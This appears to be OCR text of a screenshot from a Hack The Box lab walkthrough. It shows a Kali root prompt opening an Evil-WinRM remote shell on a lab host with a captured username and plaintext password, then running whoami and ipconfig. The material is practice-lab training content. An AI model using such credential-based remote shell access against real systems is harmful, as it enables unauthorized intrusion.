 ┌──(root㉿kali)-[~/Desktop/stream]
└─# evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::24a
IPv6 Address. . . . . . . . . . . : dead:beef::a137:51a5:c79c:d4c1
Link-local IPv6 Address . . . . . : fe80::a137:51a5:c79c:d4c1%12
IPv4 Address. . . . . . . . . . . : 10.10.11.158
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%12
10.10.10.2
*Evil-WinRM* PS C:\Users\nikk37\Documents>